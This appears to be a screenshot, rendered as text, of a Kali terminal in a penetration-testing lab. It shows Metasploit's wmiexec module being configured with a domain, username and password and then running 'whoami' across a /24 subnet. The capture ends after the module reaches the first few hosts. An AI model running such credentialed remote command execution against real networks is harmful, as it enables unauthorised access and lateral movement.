 root@kali: ~
File Actions Edit View Help
msf6 > use scanner/smb/impacket/wmiexec
msf6 auxiliary(scanner/smb/impacket/wmiexec) > options
Module options (auxiliary/scanner/smb/impacket/wmiexec):
Name Current Setting Required Description
COMMAND yes The command to execute
OUTPUT true yes Get the output of the executed command
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
SMBDomain . no The Windows domain to use for authentication
SMBPass yes The password for the specified username
SMBUser yes The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set RHOSTS 172.22.117.0/24
RHOSTS => 172.22.117.0/24
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBDomain megacorpone
SMBDomain => megacorpone
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBPass Password!
SMBPass => Password!
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBUser tstark
SMBUser => tstark
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND whoami
COMMAND => whoami
msf6 auxiliary(scanner/smb/impacket/wmiexec) > options
Module options (auxiliary/scanner/smb/impacket/wmiexec):
Name Current Setting Required Description
COMMAND whoami yes The command to execute
OUTPUT true yes Get the output of the executed command
RHOSTS 172.22.117.0/24 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Password! yes The password for the specified username
SMBUser tstark yes The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 172.22.117.0...
[*] Running for 172.22.117.1...
[*] Running for 172.22.117.2...
[*] Running for 172.22.117.3...
[*] Running for 172.22.117.4...
[*] Running for 172.22.117.5...
[*] Running for 172.22.117.6...
[*] Running for 172.22.117.7...
[*] Running for 172.22.117.8...